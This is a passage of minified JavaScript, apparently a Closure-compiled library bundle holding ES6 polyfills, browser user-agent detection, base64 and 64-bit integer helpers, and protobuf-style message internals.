function Ba(a,b,c,d){try{var e=b.call(a.g.h,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.g.l=!1,e;var f=e.value}catch(g){return a.g.h=null,xa(a.g,g),Ca(a)}a.g.h=null;d.call(a.g,f);return Ca(a)} 
function Ca(a){for(;a.g.g;)try{var b=a.h(a.g);if(b)return a.g.l=!1,{value:b.value,done:!1}}catch(c){a.g.C=void 0,xa(a.g,c)}a.g.l=!1;if(a.g.j){b=a.g.j;a.g.j=null;if(b.Kb)throw b.exception;return{value:b.return,done:!0}}return{value:void 0,done:!0}} 
function Da(a){this.next=function(b){wa(a.g);a.g.h?b=Ba(a,a.g.h.next,b,a.g.u):(a.g.u(b),b=Ca(a));return b};this.throw=function(b){wa(a.g);a.g.h?b=Ba(a,a.g.h["throw"],b,a.g.u):(xa(a.g,b),b=Ca(a));return b};this.return=function(b){return Aa(a,b)};this[u(t.Symbol,"iterator")]=function(){return this}} 
function Ea(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new t.Promise(function(d,e){function f(g){g.done?d(g.value):t.Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})}function Fa(a){return Ea(new Da(new za(a)))}function Ga(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b} 
v("Promise",function(a){function b(g){this.g=0;this.j=void 0;this.h=[];this.C=!1;var h=this.l();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.g=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.h=function(g){if(null==this.g){this.g=[];var h=this;this.j(function(){h.u()})}this.g.push(g)};var e=ea.setTimeout;c.prototype.j=function(g){e(g,0)};c.prototype.u=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k= 
g[h];g[h]=null;try{k()}catch(l){this.l(l)}}}this.g=null};c.prototype.l=function(g){this.j(function(){throw g;})};b.prototype.l=function(){function g(l){return function(m){k||(k=!0,l.call(h,m))}}var h=this,k=!1;return{resolve:g(this.Y),reject:g(this.u)}};b.prototype.Y=function(g){if(g===this)this.u(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.ha(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.R(g):this.A(g)}}; 
b.prototype.R=function(g){var h=void 0;try{h=g.then}catch(k){this.u(k);return}"function"==typeof h?this.ma(h,g):this.A(g)};b.prototype.u=function(g){this.D(2,g)};b.prototype.A=function(g){this.D(1,g)};b.prototype.D=function(g,h){if(0!=this.g)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.g);this.g=g;this.j=h;2===this.g&&this.ga();this.G()};b.prototype.ga=function(){var g=this;e(function(){if(g.L()){var h=ea.console;"undefined"!==typeof h&&h.error(g.j)}},1)};b.prototype.L= 
function(){if(this.C)return!1;var g=ea.CustomEvent,h=ea.Event,k=ea.dispatchEvent;if("undefined"===typeof k)return!0;"function"===typeof g?g=new g("unhandledrejection",{cancelable:!0}):"function"===typeof h?g=new h("unhandledrejection",{cancelable:!0}):(g=ea.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.j;return k(g)};b.prototype.G=function(){if(null!=this.h){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new c; 
b.prototype.ha=function(g){var h=this.l();g.oa(h.resolve,h.reject)};b.prototype.ma=function(g,h){var k=this.l();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(g,h){function k(n,q){return"function"==typeof n?function(C){try{l(n(C))}catch(y){m(y)}}:q}var l,m,p=new b(function(n,q){l=n;m=q});this.oa(k(g,l),k(h,m));return p};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.oa=function(g,h){function k(){switch(l.g){case 1:g(l.j);break;case 2:h(l.j); 
break;default:throw Error("Unexpected state: "+l.g);}}var l=this;null==this.h?f.h(k):this.h.push(k);this.C=!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var l=w(g),m=l.next();!m.done;m=l.next())d(m.value).oa(h,k)})};b.all=function(g){var h=w(g),k=h.next();return k.done?d([]):new b(function(l,m){function p(C){return function(y){n[C]=y;q--;0==q&&l(n)}}var n=[],q=0;do n.push(void 0),q++,d(k.value).oa(p(n.length-1),m),k=h.next(); 
while(!k.done)})};return b},"es6");v("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}},"es6"); 
v("WeakMap",function(a){function b(g){this.g=(f+=Math.random()+1).toString();if(g){g=w(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}}function c(){}function d(g){var h=typeof g;return"object"===h&&null!==g||"function"===h}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(2!=k.get(g)||3!=k.get(h))return!1;k.delete(g);k.set(h,4);return!k.has(g)&&4==k.get(h)}catch(l){return!1}}())return a;var e="$jscomp_hidden_"+Math.random(), 
f=0;b.prototype.set=function(g,h){if(!d(g))throw Error("Invalid WeakMap key");if(!ma(g,e)){var k=new c;ca(g,e,{value:k})}if(!ma(g,e))throw Error("WeakMap key fail: "+g);g[e][this.g]=h;return this};b.prototype.get=function(g){return d(g)&&ma(g,e)?g[e][this.g]:void 0};b.prototype.has=function(g){return d(g)&&ma(g,e)&&ma(g[e],this.g)};b.prototype.delete=function(g){return d(g)&&ma(g,e)&&ma(g[e],this.g)?delete g[e][this.g]:!1};return b},"es6"); 
v("Map",function(a){function b(){var h={};return h.T=h.next=h.head=h}function c(h,k){var l=h[1];return ja(function(){if(l){for(;l.head!=h[1];)l=l.T;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;"object"==l||"function"==l?f.has(k)?l=f.get(k):(l=""+ ++g,f.set(k,l)):l="p_"+k;var m=h[0][l];if(m&&ma(h[0],l))for(h=0;h<m.length;h++){var p=m[h];if(k!==k&&p.key!==p.key||k===p.key)return{id:l,list:m,index:h,F:p}}return{id:l, 
list:m,index:-1,F:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=w(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||"function"!=typeof a||!u(a.prototype,"entries")||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(w([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var l=u(k,"entries").call(k),m=l.next();if(m.done||m.value[0]!=h||"s"!=m.value[1])return!1;m=l.next();return m.done|| 
4!=m.value[0].x||"t"!=m.value[1]||!l.next().done?!1:!0}catch(p){return!1}}())return a;var f=new t.WeakMap;e.prototype.set=function(h,k){h=0===h?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.F?l.F.value=k:(l.F={next:this[1],T:this[1].T,head:this[1],key:h,value:k},l.list.push(l.F),this[1].T.next=l.F,this[1].T=l.F,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.F&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.F.T.next=h.F.next,h.F.next.T= 
h.F.T,h.F.head=null,this.size--,!0):!1};e.prototype.clear=function(){this[0]={};this[1]=this[1].T=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).F};e.prototype.get=function(h){return(h=d(this,h).F)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=function(h,k){for(var l=u(this, 
"entries").call(this),m;!(m=l.next()).done;)m=m.value,h.call(k,m[1],m[0],this)};e.prototype[u(t.Symbol,"iterator")]=u(e.prototype,"entries");var g=0;return e},"es6");v("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}},"es6");v("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)ma(b,d)&&c.push(b[d]);return c}},"es8"); 
v("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}},"es6");v("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||u(Object,"is").call(Object,f,b))return!0}return!1}},"es7"); 
function Ha(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}v("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==Ha(this,b,"includes").indexOf(b,c||0)}},"es6"); 
v("Set",function(a){function b(c){this.g=new t.Map;if(c){c=w(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size}if(function(){if(!a||"function"!=typeof a||!u(a.prototype,"entries")||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(w([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=u(d,"entries").call(d),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]== 
c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=0===c?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return u(this.g,"entries").call(this.g)};b.prototype.values=function(){return u(this.g,"values").call(this.g)}; 
b.prototype.keys=u(b.prototype,"values");b.prototype[u(t.Symbol,"iterator")]=u(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");v("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}},"es6");v("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6"); 
v("Number.isInteger",function(a){return a?a:function(b){return u(Number,"isFinite").call(Number,b)?b===Math.floor(b):!1}},"es6");v("Number.isSafeInteger",function(a){return a?a:function(b){return u(Number,"isInteger").call(Number,b)&&Math.abs(b)<=u(Number,"MAX_SAFE_INTEGER")}},"es6"); 
function Ia(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[u(t.Symbol,"iterator")]=function(){return e};return e}v("Array.prototype.entries",function(a){return a?a:function(){return Ia(this,function(b,c){return[b,c]})}},"es6");v("Array.prototype.keys",function(a){return a?a:function(){return Ia(this,function(b){return b})}},"es6"); 
v("Array.prototype.values",function(a){return a?a:function(){return Ia(this,function(b,c){return c})}},"es8");v("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof t.Symbol&&u(t.Symbol,"iterator")&&b[u(t.Symbol,"iterator")];if("function"==typeof f){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}},"es6"); 
v("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}},"es6");v("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)ma(b,d)&&c.push([d,b[d]]);return c}},"es8");v("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ha(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}},"es6"); 
v("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ha(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6");v("String.prototype.repeat",function(a){return a?a:function(b){var c=Ha(this,null,"repeat");if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}},"es6");v("globalThis",function(a){return a||ea},"es_2020"); 
v("String.prototype.padStart",function(a){return a?a:function(b,c){var d=Ha(this,null,"padStart");b-=d.length;c=void 0!==c?String(c):" ";return(0<b&&c?u(c,"repeat").call(c,Math.ceil(b/c.length)).substring(0,b):"")+d}},"es8");v("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return t.Promise.resolve(b()).then(function(){return c})},function(c){return t.Promise.resolve(b()).then(function(){throw c;})})}},"es9");/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var z=this||self;function Ja(a,b){var c=Ka("CLOSURE_FLAGS");a=c&&c[a];return null!=a?a:b}function Ka(a){a=a.split(".");for(var b=z,c=0;c<a.length;c++)if(b=b[a[c]],null==b)return null;return b}function La(a){var b=typeof a;return"object"==b&&null!=a||"function"==b}function Ma(a){return Object.prototype.hasOwnProperty.call(a,Na)&&a[Na]||(a[Na]=++Oa)}var Na="closure_uid_"+(1E9*Math.random()>>>0),Oa=0;function Pa(a,b,c){return a.call.apply(a.bind,arguments)} 
function Qa(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function Ra(a,b,c){Ra=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?Pa:Qa;return Ra.apply(null,arguments)} 
function Sa(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}}function Ta(a,b,c){a=a.split(".");c=c||z;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}function Ua(a){return a};var Va=(new Date).getTime();function Wa(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]} 
function Xa(a,b){var c=0;a=Wa(String(a)).split(".");b=Wa(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(0==f[0].length&&0==g[0].length)break;c=Ya(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||Ya(0==f[2].length,0==g[2].length)||Ya(f[2],g[2]);f=f[3];g=g[3]}while(0==c)}return c}function Ya(a,b){return a<b?-1:a>b?1:0};var Za=Ja(610401301,!1),$a=Ja(572417392,!0);function ab(){var a=z.navigator;return a&&(a=a.userAgent)?a:""}var bb,cb=z.navigator;bb=cb?cb.userAgentData||null:null;function db(a){return Za?bb?bb.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){return-1!=ab().indexOf(a)};function fb(){return Za?!!bb&&0<bb.brands.length:!1}function gb(){return fb()?!1:B("Trident")||B("MSIE")}function hb(){return fb()?db("Microsoft Edge"):B("Edg/")}function ib(){!B("Safari")||jb()||(fb()?0:B("Coast"))||(fb()?0:B("Opera"))||(fb()?0:B("Edge"))||hb()||fb()&&db("Opera")}function jb(){return fb()?db("Chromium"):(B("Chrome")||B("CriOS"))&&!(fb()?0:B("Edge"))||B("Silk")} 
function kb(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[u(c,"find").call(c,function(d){return d in b})]||""}} 
function lb(){var a=ab();if(gb()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}c=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");b=[];for(var d;d=c.exec(a);)b.push([d[1],d[2],d[3]||void 0]);a=kb(b);return(fb()?0:B("Opera"))?a(["Version", 
"Opera"]):(fb()?0:B("Edge"))?a(["Edge"]):hb()?a(["Edg"]):B("Silk")?a(["Silk"]):jb()?a(["Chrome","CriOS","HeadlessChrome"]):(a=b[2])&&a[1]||""};function mb(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1}function nb(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)}function ob(a,b){for(var c=a.length,d=[],e=0,f="string"===typeof a?a.split(""):a,g=0;g<c;g++)if(g in f){var h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d} 
function pb(a,b){for(var c=a.length,d=Array(c),e="string"===typeof a?a.split(""):a,f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d}function qb(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1}function rb(a,b){a:{for(var c="string"===typeof a?a.split(""):a,d=a.length-1;0<=d;d--)if(d in c&&b.call(void 0,c[d],d,a)){b=d;break a}b=-1}return 0>b?null:"string"===typeof a?a.charAt(b):a[b]} 
function sb(a,b){return 0<=mb(a,b)}function tb(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};function ub(a){ub[" "](a);return a}ub[" "]=function(){};var vb=gb();!B("Android")||jb();jb();ib();var wb={},xb=null;function yb(a){var b=[];zb(a,function(c){b.push(c)});return b}function zb(a,b){function c(k){for(;d<a.length;){var l=a.charAt(d++),m=xb[l];if(null!=m)return m;if(!/^[\s\xa0]*$/.test(l))throw Error("Unknown base64 encoding at char: "+l);}return k}Ab();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(64===h&&-1===e)break;b(e<<2|f>>4);64!=g&&(b(f<<4&240|g>>2),64!=h&&b(g<<6&192|h))}} 
function Ab(){if(!xb){xb={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;5>c;c++){var d=a.concat(b[c].split(""));wb[c]=d;for(var e=0;e<d.length;e++){var f=d[e];void 0===xb[f]&&(xb[f]=e)}}}};var Bb="undefined"!==typeof Uint8Array,Cb=!vb&&"function"===typeof btoa,Db="undefined"!=typeof structuredClone;function Eb(){return"function"===typeof BigInt}var Fb=!$a,Gb=!$a;var Hb=0,Ib=0;function Jb(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=w(Kb(c,a)),b=c.next().value,a=c.next().value,c=b);Hb=c>>>0;Ib=a>>>0}function Lb(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else Eb()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+Mb(c)+Mb(a));return c} 
function Mb(a){a=String(a);return"0000000".slice(a.length)+a}function Nb(){var a=Hb,b=Ib;b&2147483648?Eb()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=w(Kb(a,b)),a=b.next().value,b=b.next().value,a="-"+Lb(a,b)):a=Lb(a,b);return a}function Kb(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Ob(a){return Array.prototype.slice.call(a)};function Pb(a){return"function"===typeof t.Symbol&&"symbol"===typeof(0,t.Symbol)()?(0,t.Symbol)():a}var Qb=Pb(),Rb=Pb("0di");var Sb=Qb?function(a,b){a[Qb]|=b}:function(a,b){void 0!==a.W?a.W|=b:Object.defineProperties(a,{W:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Tb(a){var b=Ub(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Ob(a)),E(a,b|1))}function F(a,b,c){return c?a|b:a&~b} 
var Ub=Qb?function(a){return a[Qb]|0}:function(a){return a.W|0},G=Qb?function(a){return a[Qb]}:function(a){return a.W},E=Qb?function(a,b){a[Qb]=b}:function(a,b){void 0!==a.W?a.W=b:Object.defineProperties(a,{W:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Vb(){var a=[];Sb(a,1);return a}function Wb(a){Sb(a,32);return a}function Xb(a,b){E(b,(a|0)&-14591)}function Yb(a,b){E(b,(a|34)&-14557)}function Zb(a){a=a>>14&1023;return 0===a?536870912:a};var $b={},ac={};function bc(a){return!(!a||"object"!==typeof a||a.Gc!==ac)}function cc(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var dc,ec=!$a;function fc(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=Ub(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?u(b,"includes").call(b,c):b.has(c))))return!1;E(a,d|1);return!0}var gc,hc=[];E(hc,55);gc=Object.freeze(hc);function ic(a){if(a&2)throw Error();}Object.freeze(new function(){});Object.freeze(new function(){});var jc;function kc(a){if(jc)throw Error("");jc=a}function lc(a){a=Error(a);a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity="warning";if(jc)try{jc(a)}catch(b){throw b.cause=a,b;}return a};function mc(a){if(null!=a&&"boolean"!==typeof a){var b=typeof a;throw Error("Expected boolean but got "+("object"!=b?b:a?Array.isArray(a)?"array":b:"null")+": "+a);}return a}var nc=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function oc(a){var b=typeof a;return"number"===b?u(Number,"isFinite").call(Number,a):"string"!==b?!1:nc.test(a)}function pc(a){if(null!=a){if(!u(Number,"isFinite").call(Number,a))throw lc("enum");a|=0}return a} 
function qc(a){return null==a?a:u(Number,"isFinite").call(Number,a)?a|0:void 0}function rc(a){if("number"!==typeof a)throw lc("int32");if(!u(Number,"isFinite").call(Number,a))throw lc("int32");return a|0}function sc(a){return null==a?a:rc(a)}function tc(a){if(null==a)return a;if("string"===typeof a){if(!a)return;a=+a}if("number"===typeof a)return u(Number,"isFinite").call(Number,a)?a|0:void 0} 
function uc(a){if(null==a)return a;if("string"===typeof a){if(!a)return;a=+a}if("number"===typeof a)return u(Number,"isFinite").call(Number,a)?a>>>0:void 0}function vc(a){return"-"===a[0]?20>a.length?!0:20===a.length&&-922337<Number(a.substring(0,7)):19>a.length?!0:19===a.length&&922337>Number(a.substring(0,6))} 
function wc(a){a=u(Math,"trunc").call(Math,a);if(!u(Number,"isSafeInteger").call(Number,a)){Jb(a);var b=Hb,c=Ib;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,0==b&&(c=c+1>>>0);b=4294967296*c+(b>>>0);a=a?-b:b}return a} 
function xc(a){var b=u(Math,"trunc").call(Math,Number(a));if(u(Number,"isSafeInteger").call(Number,b))return String(b);b=a.indexOf(".");-1!==b&&(a=a.substring(0,b));if(!vc(a)){if(16>a.length)Jb(Number(a));else if(Eb())a=BigInt(a),Hb=Number(a&BigInt(4294967295))>>>0,Ib=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);Ib=Hb=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),Ib*=1E6,Hb=1E6*Hb+d,4294967296<=Hb&&(Ib+=u(Math,"trunc").call(Math,Hb/4294967296),Ib>>>=0, 
Hb>>>=0);b&&(b=w(Kb(Hb,Ib)),a=b.next().value,b=b.next().value,Hb=a,Ib=b)}a=Nb()}return a}function yc(a){if("string"!==typeof a)throw Error();return a}function zc(a){if(null!=a&&"string"!==typeof a)throw Error();return a}function Ac(a){return null==a||"string"===typeof a?a:void 0} 
function Bc(a,b,c,d){if(null!=a&&"object"===typeof a&&a.ua===$b)return a;if(!Array.isArray(a))return c?d&2?(a=b[Rb])?b=a:(a=new b,Sb(a.i,34),b=b[Rb]=a):b=new b:b=void 0,b;var e=c=Ub(a);0===e&&(e|=d&32);e|=d&2;e!==c&&E(a,e);return new b(a)};var Cc;function Dc(a,b){Cc=b;a=new a(b);Cc=void 0;return a} 
function H(a,b,c){null==a&&(a=Cc);Cc=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=Ub(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(cc(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}E(a,d);return a};function Ec(a,b){return Fc(b)} 
function Fc(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a){if(Array.isArray(a))return ec||!fc(a,void 0,9999)?a:void 0;if(Bb&&null!=a&&a instanceof Uint8Array){if(Cb){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);Ab();b=wb[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(var e=0,f=0;e<a.length-2;e+= 
3){var g=a[e],h=a[e+1],k=a[e+2],l=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=l+g+h+k}l=0;k=d;switch(a.length-e){case 2:l=a[e+1],k=b[(l&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|l>>4]+k+d}a=c.join("")}return a}}}return a};function Gc(a,b,c){a=Ob(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Hc(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&Ub(a)&1?void 0:f&&Ub(a)&2?a:Ic(a,b,c,void 0!==d,e,f);else if(cc(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Hc(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}} 
function Ic(a,b,c,d,e,f){var g=d||c?Ub(a):0;d=d?!!(g&32):void 0;a=Ob(a);for(var h=0;h<a.length;h++)a[h]=Hc(a[h],b,c,d,e,f);c&&c(g,a);return a}function Jc(a){return a.ua===$b?Kc(a,Ic(a.i,Jc,void 0,void 0,!1,!1),!0):Bb&&null!=a&&a instanceof Uint8Array?new Uint8Array(a):a}function Lc(a){return a.ua===$b?a.toJSON():Fc(a)}var Mc=Db?structuredClone:function(a){return Ic(a,Jc,void 0,void 0,!1,!1)};function Nc(a,b,c){c=void 0===c?Yb:c;if(null!=a){if(Bb&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=Ub(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?(E(a,(d|34)&-12293),a):Ic(a,Nc,d&4?Yb:c,!0,!1,!0)}a.ua===$b&&(c=a.i,d=G(c),a=d&2?a:Dc(a.constructor,Oc(c,d,!0)));return a}}function Oc(a,b,c){var d=c||b&2?Yb:Xb,e=!!(b&32);a=Gc(a,b,function(f){return Nc(f,e,d)});Sb(a,32|(c?2:0));return a} 
function Pc(a){var b=a.i,c=G(b);return c&2?Dc(a.constructor,Oc(b,c,!1)):a};function Qc(a,b){a=a.i;return Rc(a,G(a),b)}function Rc(a,b,c,d){if(-1===c)return null;if(c>=Zb(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Sc(a,b,c){var d=a.i,e=G(d);ic(e);Tc(d,e,b,c);return a} 
